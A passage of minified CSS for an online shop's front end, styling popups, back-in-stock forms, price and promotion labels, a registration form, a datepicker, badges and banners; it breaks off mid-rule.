.b-cart-modal--header{display:none}.ui-dialog-title{font-size:1.375rem;display:block;letter-spacing:1px;line-height:1.21;margin:1.875rem 0 1.25rem;text-transform:uppercase}.ui-dialog-title,.ui-dialog-title_small{font-family:Futura Std Extra Bold,Arial,sans-serif;color:#424242}.ui-dialog-title_small{font-size:1rem;letter-spacing:.48px;margin:1.5625rem 0 .3125rem}.ui-dialog-description{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#a5a5a5;letter-spacing:.69px;line-height:1.58;margin-bottom:3.125rem;text-align:center}.ui-dialog-description_nospace{margin:0;line-height:1.25rem;font-size:.875rem}.b-popup__close,.si-close-button,.ui-dialog-titlebar-close{color:#0c0c0c;cursor:pointer;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;outline:none;position:absolute;right:2.5rem;text-decoration:underline;top:1.3125rem;z-index:2}.b-popup__close:hover,.si-close-button:hover,.ui-dialog-titlebar-close:hover{color:#003da5}.b-popup__form-message{font-family:Futura Std Light,Arial,sans-serif;font-size:.875rem;color:#424242;letter-spacing:unset;line-height:unset;margin:0;padding:0;text-align:left}.b-popup__form-message a:link,.b-popup__form-message a:visited{color:#003da5;text-decoration:none}.b-popup__form-message a:active{color:#003da5;text-decoration:underline}.b-popup__actions{margin-top:1.875rem}.b-popup_add-address .b-form__group,.b-popup_edit-address .b-form__group{align-items:center;box-align:center;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:wrap;justify-content:space-between}.b-popup_add-address .ui-dialog-buttonpane,.b-popup_edit-address .ui-dialog-buttonpane{display:none}.b-popup_geoip .ui-dialog-content_wrapper{bottom:0;height:50dvh;padding:3.5rem 1rem 1.5rem;top:unset;width:100vw}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-title{display:none}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description{color:#0c0c0c;font-size:1rem;line-height:1.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description:before{align-items:center;background-image:url(../images/footer/world-black.svg);background-size:contain;content:"";display:inline-block;height:2rem;margin-right:.5rem;position:relative;top:.25rem;width:2rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset{display:flex;flex-direction:column;gap:.5rem;margin-top:1rem}.b-popup_geoip .button-round-secondary{padding-left:.9375rem;padding-right:.9375rem}.ui-widget-overlay{display:none}.b-google-captcha-center>div{margin:15px auto}.b-ui-captcha-dialog .button-round-primary{width:100%}.h-margin-bottom-15 .b-error-msg{color:#e60000;display:block;font-size:.95rem;margin-top:.4375rem;padding-left:1.2rem;position:relative;text-align:left;margin-bottom:.3rem}.h-margin-bottom-15 .b-error-msg:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"!";font-size:1.125rem;left:-2px;margin:0 .9375rem 0 0;position:absolute;top:-.125rem;vertical-align:top;background-color:red;color:#fff;width:1.25rem;height:1.25rem;border-radius:.625rem;text-align:center}.ui-dialog__outofstock .ui-dialog-title{display:block;font:1.25rem Futura Std Extra Bold,Arial,sans-serif;margin-bottom:1rem;position:relative;text-align:center;text-transform:uppercase}.ui-dialog__outofstock .ui-dialog-title:after{display:none}.ui-dialog__loyaltyproducts .b-login__content-section{text-align:left;border-bottom:.0625rem solid #d7d7d7}.ui-dialog__loyaltyproducts .b-title__head{line-height:2.125rem;text-align:left;font-family:Futura Std Bold,Arial,sans-serif;font-size:1.5rem;text-transform:none;font-weight:700}.ui-dialog__loyaltyproducts .b-login__reset-password a{color:#0c0c0c}.ui-dialog__loyaltyproducts .b-login__remember-me,.ui-dialog__loyaltyproducts .ui-dialog-title{display:none}.ui-dialog__loyaltyproducts .b-title:nth-of-type(2){margin-bottom:1.875rem;margin-top:2.5rem}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto 1.6875rem}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content{margin:1.875rem 0}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle1,.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle2,.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_title{display:block}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_title{font-size:1.125rem;margin-bottom:1rem;font-weight:700}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle1,.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle2{color:#0c0c0c;font-size:.875rem;font-weight:400;line-height:20px}.ui-dialog__loyaltyproducts .b-guest__button{background:#fff;color:#0c0c0c;border:1px solid #0c0c0c}.ui-dialog__loyaltyproducts .b-guest__button,.ui-dialog__loyaltyproducts .b-login__button{width:100%}.ui-dialog__loyaltyproducts .b-error,.ui-dialog__loyaltyproducts .b-error-msg{max-width:17.125rem}.ui-dialog__loyaltyproducts .b-text-input[type=password],.ui-dialog__loyaltyproducts .b-text-input[type=text]{width:100%}.sp_modal__container#sp_modal__container{max-width:36.1875rem;border:.9375rem solid #f4f4f4;padding-left:3.125rem;padding-right:3.125rem}.sp_modal__container#sp_modal__container .sp_modal__close{padding:1.5625rem;border:.125rem solid #ddd;border-radius:3.125rem;margin-top:-.625rem}.sp_modal__container#sp_modal__container .sp_modal__close:after,.sp_modal__container#sp_modal__container .sp_modal__close:before{height:1.4rem;width:.125rem;background-color:#f410f7;bottom:.86rem;right:1.5rem}.sp_modal__container#sp_modal__container .sp_modal__logo{display:none}.sp_modal__container#sp_modal__container .sp_modal__heading{margin-top:2.8125rem;width:65%;font-family:Futura Std Medium,Arial,sans-serif;font-size:2.0625rem;color:#414141;font-weight:800;line-height:44px;letter-spacing:.25px;text-transform:uppercase}.sp_modal__container#sp_modal__container .sp_modal__logo_image{margin-bottom:1.125rem}.sp_modal__container#sp_modal__container .sp_modal__step-container{letter-spacing:.25px}.sp_modal__container#sp_modal__container .sp_modal__step-container .sp_modal__step-header{font-family:Futura Std Medium,Arial,sans-serif;font-size:.9375rem;color:#424242;font-weight:700;line-height:1.0625rem;text-transform:uppercase}.sp_modal__container#sp_modal__container .sp_modal__step-container .sp_modal__subhead{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;color:#656565}.sp_modal__container#sp_modal__container .sp_modal__footer{font-size:.8125rem;color:#a5a5a5;font-weight:400;letter-spacing:.25px}.sp_modal__container#sp_modal__container .sp_modal__footer a:link{color:inherit}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-description,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-description{font:.875rem Futura Std Medium,Arial,sans-serif;color:#0c0c0c;line-height:1.25rem;margin-bottom:3rem;text-align:left}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-content_wrapper,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-content_wrapper{overflow-y:auto}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{padding:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{position:static}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{text-transform:none;margin:0;font:1.125rem Futura Std Bold,Arial,sans-serif;line-height:1.5rem}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-widget-header,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-widget-header{display:flex;justify-content:space-between;margin-bottom:1.5rem}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget{background:#fff;box-shadow:0 .375rem 1.375rem -.0625rem rgba(0,0,0,.75);padding:.9375rem 1.25rem;position:absolute;z-index:2}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget .ui-menu-item,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget .ui-menu-item{margin:0 0 .3125rem;text-align:left;cursor:pointer;line-height:1.4}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{position:relative}.b-backInStock__body--bodyTitle{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;text-align:left}.b-backInStock__body .b-error-msg{font:.6875rem Futura Std Medium,Arial,sans-serif;line-height:.875rem;margin-left:1.25rem}.b-backInStock__body .b-checkbox+.b-label,.b-backInStock__body .b-form__row.b-focus .b-checkbox+.b-label{position:static}.b-backInStock__body--button{width:100%;margin-top:3rem}.b-backInStock__body .b-popup__form--mandatory{text-align:left;font:.6875rem Futura Std Medium,Arial,sans-serif;line-height:.875rem;margin-top:1.5rem}.b-backInStock__body .b-popup__form--mandatory:before{content:"*";display:inline-block;margin-right:.3125rem}.b-backInStock__body .ui-dialog-description{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;margin-bottom:3rem}.b-backInStock__body .b-form__row{margin-top:1.5rem}.b-backInStock__body .b-form__row.b-form__checkbox{margin-top:2.625rem;text-align:left}.b-backInStock__body .b-form__row.b-form__checkbox.state-error .b-checkbox+.b-label:before{border-color:#c33333}.b-backInStock__body .b-form__row.b-form__checkbox .b-error-msg{margin-left:2rem}.b-backInStock__body .b-checkbox+.b-label{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;transition:none;text-align:left}.b-backInStock__body .b-pdp__addtocart{width:100%}.b-backInStock__body .ui-dialog-content_wrapper{padding:0}.b-backInStock__body .b-pdp__product-titleRow{margin-top:3.0625rem}.edit-item-dialog .ui-dialog{text-align:left}.edit-item-dialog .ui-dialog-content_wrapper{max-width:60rem;padding:0}.edit-item-dialog .b-cart-modal--header{padding:1.5rem 1rem 0}.edit-item-dialog .b-cart-modal--header .b-orignal-and-lowest-price-container,.edit-item-dialog .b-productSetModule{display:none}.b-price{font:1rem Futura Std Extra Bold,Arial,sans-serif;line-height:1.5rem;display:flex;align-items:center;min-height:.1125rem}.b-pdp__right-col .b-price{margin-bottom:0}.b-price__regular+.b-price__sale,.b-price__sale+.b-price__regular{margin-left:.3125rem}.b-price__regular{color:#0c0c0c;font:.875rem Futura Std Book,Arial,sans-serif;letter-spacing:.3px;position:relative}.b-price__regular:after{background:#0c0c0c;content:"";height:1px;left:0;position:absolute;top:55%;width:100%}.b-price__regular+.b-price__sale{color:#0c0c0c;white-space:nowrap}.b-checkout-confirmation__wrapper .b-price__regular{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem}.b-price__sale.b-price__discounted{white-space:nowrap}.b-price__sale__percentage,.b-price__sale__value{display:inline-block;vertical-align:middle;color:#c33389}.b-price__sale__percentage{font-size:.625rem;line-height:.625rem;padding:.25rem .375rem;background:rgba(233,144,180,.2);margin-left:.25rem;vertical-align:baseline}.b-pdp__product-content .b-price__sale__percentage{font-size:.875rem;line-height:.875rem}.b-price__sale__original{display:none}.b-price__save{color:#b8b8b8;font:.6875rem Futura Std Book,Arial,sans-serif;letter-spacing:.2px;margin-top:.5625rem}.b-price__percentage{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;color:#a5a5a5;display:block;letter-spacing:.22px;margin:.1875rem 0 .625rem}.b-orignal-and-lowest-price-container{font-weight:400;letter-spacing:.02em;color:#6b6b6b;font-size:.6875rem;line-height:.875rem;margin-top:.5rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.25rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__label,.b-orignal-and-lowest-price-container .b-original-price__label{font:.6875rem Futura Std Book,Arial,sans-serif;color:#6b6b6b}.b-orignal-and-lowest-price-container .b-last-lowest-price__text,.b-orignal-and-lowest-price-container .b-original-price__text{font:.6875rem Futura Std Book,Arial,sans-serif;margin-left:.125rem;color:#6b6b6b}.b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.125rem;color:#c33389;font:.6875rem Futura Std Book,Arial,sans-serif}.b-orignal-and-lowest-price-container .b-last-lowest-price__percentage{display:none}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.5625rem;line-height:1.3125rem;margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container{font-size:.8125rem;line-height:1.1875rem;margin-top:.5rem;margin-bottom:1.875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-pdp__product-content .b-orignal-and-lowest-price-container .b-original-price__container{display:flex;justify-content:flex-start;margin-top:0}.b-pdp__product-content .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-pdp__product-content .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container{font-size:.6875rem;line-height:1.1875rem;margin-top:.375rem}.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:0}.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-pdp__main-content .h-visible-small .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.6875rem;line-height:.625rem;margin-top:.375rem}.b-pdp-set__details .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-pdp-set__details .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:.25rem}.b-pdp-set__details .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-pdp-set__details .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.625rem Futura Std Book,Arial,sans-serif;line-height:.625rem;font-weight:400}.b-product-list__attribute .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:0}.b-product-list__attribute .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-product-list__attribute .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:0}.b-product-list__attribute .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-product-list__attribute .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-suggestions__details{margin-bottom:.75rem}.b-suggestions__details .b-price .b-price__discounted{color:#c33389}.b-suggestions__details .b-orignal-and-lowest-price-container{font-family:Roboto Regular,Arial,sans-serif;font-size:.6875rem;color:#000;margin-top:.5rem}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-suggestions__details .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:left;margin-top:-.3125rem;display:flex}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__container{margin-top:.5rem}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__text,.b-suggestions__details .b-orignal-and-lowest-price-container .b-original-price__text{font:.6875rem Futura Std Book,Arial,sans-serif;color:#6b6b6b}.b-suggestions__details .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-suggestions__details .b-orignal-and-lowest-price-container .b-original-price__percentage{display:none;margin-left:.125rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem}.b-account-wishlist__item .b-product-tile__price{justify-content:flex-start}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.625rem;margin-top:0}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.25rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-minicart__item .b-orignal-and-lowest-price-container{font-size:.6875rem;line-height:1rem;margin-top:0}.b-minicart__item .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-minicart__item .b-orignal-and-lowest-price-container .b-original-price__container{justify-content:flex-start;margin-top:0}.b-minicart__item .b-orignal-and-lowest-price-container .b-last-lowest-price__percentage,.b-minicart__item .b-orignal-and-lowest-price-container .b-original-price__percentage{margin-left:.25rem;color:#c33389;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:.875rem}.b-promotion{margin-top:.625rem}.b-promotion--tile .b-promotion__callout{display:flex;align-items:center}.b-promotion--tile .b-promotion__callout+.b-promotion__callout{margin-top:.5rem}.b-promotion--tile .b-promotion__title{display:block;font-family:Futura Std Bold,Arial,sans-serif;color:#9f6ca6;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;margin:0}.b-promotion--tile .b-promotion__text{display:none;position:absolute;bottom:calc(100% + 6px);left:-5.875rem;width:12.5rem;padding:.625rem;box-shadow:0 0 .625rem 0 rgba(0,0,0,.3);background-color:#fff;color:#0c0c0c;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;z-index:1}.b-promotion--tile .b-promotion__text:after{content:"";position:absolute;bottom:-.375rem;left:6.0625rem;border-width:.375rem .375rem 0;border-style:solid;border-color:#fff transparent transparent}.b-promotion--tile .b-promotion__info{position:relative;margin-left:.375rem}.b-promotion--tile .b-promotion__info svg{display:block;width:.75rem;height:.75rem}.b-promotion--tile .b-promotion__info:focus .b-promotion__text,.b-promotion--tile .b-promotion__info:hover .b-promotion__text{display:block}.b-promotion--pdp{background:rgba(159,108,166,.2);padding:.5rem .75rem .625rem;border-radius:.25rem;margin:1.875rem 0 2.5rem}.b-promotion--pdp+.b-promotion--pdp{margin-top:-2rem}.b-promotion--pdp .b-promotion__title{font-family:Futura Std Bold,Arial,sans-serif}.b-promotion--pdp .b-promotion__text,.b-promotion--pdp .b-promotion__title{display:inline;color:#0c0c0c;font-size:.75rem;line-height:1rem;letter-spacing:0;margin:0}.b-promotion--cart{margin:.4375rem 0 0}.b-promotion--cart svg{display:inline;vertical-align:sub;width:.875rem;height:.875rem}.b-promotion--cart .b-promotion__title{display:inline;color:#949494;font-size:.75rem;line-height:1rem;letter-spacing:0;margin:0}.b-promotion--cart-page{margin:.4375rem 0 .75rem}.b-promotion--cart-page svg{display:inline;vertical-align:sub;width:.875rem;height:.875rem}.b-promotion--cart-page .b-promotion__callout+.b-promotion__callout{margin-top:.5rem}.b-promotion--cart-page .b-promotion__title{display:inline;color:#949494;font-size:.75rem;line-height:1rem;letter-spacing:0;margin:0}.b-register-form__address-form{margin-top:.625rem}.b-account .b-register-form__address-form{margin-bottom:1.875rem}.b-register-form__address-form .b-radiobutton__item .form-row_value{text-transform:uppercase}.b-register-form__address-form .button-round-primary{width:100%}.b-register-form__form{font-size:.8125rem;margin:2.1875rem 0 2.5rem}.b-register-form__club-title{font:1.25rem Futura Std Book,Arial,sans-serif}.b-register-form__club-description{font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.3125rem;margin:1.25rem 0 0}.b-account__registration-message .b-register-form__club-description{font:1.25rem Futura Std Medium,Arial,sans-serif;line-height:1.75rem}.b-register-form__club-link{display:inline-block;font:.875rem Futura Std Book,Arial,sans-serif;margin-top:1.25rem;text-transform:none;text-underline-offset:.25rem}.b-register-form__club-link:active,.b-register-form__club-link:link,.b-register-form__club-link:visited{color:#0c0c0c;text-decoration:underline}.b-account__registration-message .b-register-form__club-link{font:.875rem Futura Std Light,Arial,sans-serif;margin:0 0 1.6875rem}.b-account__registration-message .b-register-form__club-link:link,.b-account__registration-message .b-register-form__club-link:visited{color:#0c0c0c;text-decoration:underline}.b-account__registration-message .b-register-form__club-link:active{color:#0c0c0c;text-decoration:none}.b-register-form__account-text{font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.5625rem;margin:1.5625rem 0 0}.b-register-form__bold-link{font:.875rem Futura Std Light,Arial,sans-serif}.b-register-form__bold-link:link,.b-register-form__bold-link:visited{color:#0c0c0c;text-decoration:underline}.b-register-form__bold-link:active{color:#0c0c0c;text-decoration:none}.ui-datepicker{width:calc(100% - 32px);padding:1.25rem 1rem;display:none;background:#fff;border:.0625rem solid #0c0c0c;border-radius:1rem;margin-top:.5rem;z-index:5!important}.ui-datepicker .ui-datepicker-header{position:relative}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{position:absolute;top:.8125rem;width:.5rem;height:.5rem;font-size:0;border:solid #0c0c0c;border-width:0 .09375rem .09375rem 0;display:inline-block;padding:.1875rem}.ui-datepicker .ui-datepicker-next-hover,.ui-datepicker .ui-datepicker-prev-hover{border-color:#003da5}.ui-datepicker .ui-datepicker-prev{left:1.375rem;transform:rotate(135deg)}.ui-datepicker .ui-datepicker-next{right:1.375rem;transform:rotate(-45deg)}.ui-datepicker .ui-datepicker-title{position:relative;margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title:after,.ui-datepicker .ui-datepicker-title:before{content:"";border:solid #0c0c0c;border-width:0 .09375rem .09375rem 0;display:inline-block;padding:.1875rem;position:absolute;top:.6875rem;z-index:1;font-size:0;transform:rotate(45deg)}.ui-datepicker .ui-datepicker-title:before{left:calc(50% - 1.375rem)}.ui-datepicker .ui-datepicker-title:after{right:calc(5% + .625rem)}.ui-datepicker .ui-datepicker-title select{font-size:.875rem;margin:0 .125rem 1.25rem;background-color:#f6f6f6;border-radius:1.25rem;padding:.5rem .75rem;border:0;position:relative}.ui-datepicker .ui-datepicker-title select.ui-datepicker-month,.ui-datepicker .ui-datepicker-title select.ui-datepicker-year{width:45%;padding-right:1.75rem}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{text-align:center;border:0;text-transform:uppercase;color:#949494;font-size:.6875rem;line-height:.8125rem;letter-spacing:.22}.ui-datepicker td{border:0;padding:.0625rem}.ui-datepicker td.ui-datepicker-unselectable.ui-state-disabled{color:#bcbcbc}.ui-datepicker td a,.ui-datepicker td span{display:block;padding:.40625rem .25rem .3125rem;text-align:center;text-decoration:none;font-size:.8125rem;line-height:.9375rem;letter-spacing:.01625rem}.ui-datepicker td a:hover,.ui-datepicker td span:hover{color:#003da5;background-color:#f6f6f6;border-radius:1.3125rem}.ui-datepicker td.ui-datepicker-current-day a,.ui-datepicker td.ui-datepicker-current-day span{background-color:#0c0c0c;color:#fff;border-radius:1.3125rem}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.b-title{margin-top:.9375rem;padding:0 .9375rem}.b-title.b-tokenPage,.b-title__icon{margin-bottom:.9375rem}.b-title__icon img{display:block;margin:auto}.b-title__head{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;color:#0c0c0c;letter-spacing:.67px;outline:none;text-align:center;text-transform:uppercase}.b-title__text{transition:height .15s ease-in 0s;color:#666;font-size:.8125rem;letter-spacing:.75px;line-height:1.46;margin:.625rem auto;max-width:43.4375rem;overflow:hidden;text-align:center}.b-title__link{display:block;margin:.625rem auto 0;text-align:center}.b-title__link-btn{cursor:pointer;display:block;margin:0 auto .625rem;text-align:center}.b-title__link-btn.b-active .b-title__link-text_more{display:none}.b-title__link-btn.b-active .b-title__link-text_less{display:inline}.b-title__link-btn .b-title__link-text_less{display:none}.b-title__link-text{font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;letter-spacing:.98px;padding:.3125rem;text-transform:uppercase}.b-title__link-text:link,.b-title__link-text:visited{color:#a5a5a5;text-decoration:none}.b-title__link-text:active{color:#a5a5a5;text-decoration:underline}.cc-uikit__link{position:fixed;bottom:0;left:0;z-index:10;padding:.625rem;border:.1875rem solid;margin:.3125rem}.cc-uikit__grid-container{max-width:100%;padding-left:2.5rem;padding-right:2.5rem}.cc-uikit__grid-container__sidebar{position:fixed;width:12.5rem;margin-top:2.5rem;margin-bottom:2.5rem}.cc-uikit__grid-container__sidebar__vertical-tabs{width:100%;max-width:100%;flex-direction:column}.cc-uikit__grid-container__tabs-content{margin-left:25%}.cc-uikit__section{margin-bottom:6.25rem}.cc-uikit__section--background{background:#f6f6f6;padding:1.25rem .9375rem;margin:1.25rem 0;display:flex}.cc-uikit__section--background>*{margin:0 1.25rem}.cc-uikit__section-title{font-weight:700;letter-spacing:2px;color:#003da5;margin:1.125rem 2.25rem;line-height:4.8125rem;position:relative;z-index:1;font-size:2.25rem}.cc-uikit__section-title:before{content:"";display:block;position:absolute;background:#f6f6f6;width:4.5625rem;height:4.8125rem;z-index:-1;left:-36px}.cc-uikit__section__palette-box{display:flex;flex-flow:row wrap;align-items:center;margin-bottom:2rem}.cc-uikit__section__palette-box__color-box{width:1.875rem;height:1.875rem;margin-right:10px;display:inline-block}.cc-uikit .b-form__group{display:flex;justify-content:space-evenly;padding-top:1.875rem}.cc-uikit .b-selectbox{border-radius:1.25rem}.cc-uikit .button-icon-round-primary,.cc-uikit .button-icon-round-secondary,.cc-uikit .button-icon-round-tertiary-black,.cc-uikit .button-icon-round-tertiary-white,.cc-uikit .button-icon-squared-primary,.cc-uikit .button-icon-squared-secondary,.cc-uikit .button-icon-squared-tertiary-black,.cc-uikit .button-icon-squared-tertiary-white{padding:0}.cc-uikit .b-selectbox__input{color:#003da5!important;padding:.625rem .9375rem!important}.b-badge_primary{color:#003da5}.b-badge_primary,.b-badge_secondary{z-index:2;position:absolute;left:.75rem;top:.75rem;font:.5625rem Futura Std Bold,Arial,sans-serif;letter-spacing:1.2px;border:.0625rem solid;border-radius:.875rem;height:1.375rem;padding:.25rem .75rem 0;line-height:.8125rem}.b-badge_secondary{color:#73a860}.b-badge_third{color:#c33389}.b-badge_fourth,.b-badge_third{z-index:2;position:absolute;left:.75rem;top:.75rem;font:.5625rem Futura Std Bold,Arial,sans-serif;letter-spacing:1.2px;border:.0625rem solid;border-radius:.875rem;height:1.375rem;padding:.25rem .75rem 0;line-height:.8125rem}.b-badge_fourth{color:#00a3c9}.b-badge_custom{color:#003da5;z-index:2;position:absolute;left:.75rem;top:.75rem;font:.5625rem Futura Std Bold,Arial,sans-serif;letter-spacing:1.2px;border:.0625rem solid;border-radius:.875rem;height:1.375rem;padding:.25rem .75rem 0;line-height:.8125rem;border:none;padding:0;width:auto}.b-banner-primary{color:#fff;margin:0 auto;max-width:90rem;position:relative}.b-banner-primary img{width:100%}.b-banner-primary h3{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;color:#fff;letter-spacing:1.4px;text-transform:uppercase}.b-banner-primary h2{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;color:#fff;letter-spacing:.7px;margin-top:.4375rem;text-transform:uppercase}.b-banner-primary a{text-decoration:none}.b-banner-primary__wrap{left:0;position:absolute;top:50%;transform:translateY(-50%);width:100%}.b-banner-primary .b-btn_secondary{margin-top:1rem}.b-banner-secondary{color:#424242;margin:0 auto;max-width:90rem;position:relative}.b-banner-secondary img{width:100%}.b-banner-secondary h3{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;color:#424242;letter-spacing:1.4px;text-transform:uppercase}.b-banner-secondary h2{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;color:#fff;letter-spacing:.7px;margin-top:.4375rem;text-transform:uppercase}.b-banner-secondary a{text-decoration:none}.b-banner-secondary .b-btn_third{margin-top:1rem}.b-banner-secondary__wrap{left:0;position:absolute;top:50%;transform:translateY(-50%);width:100%}.b-banner-third{padding-top:3.125rem}.b-banner-third h3{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;color:#a5a5a5;letter-spacing:1.4px;text-transform:uppercase}.b-banner-third h2{font-family:Futura Std Extra 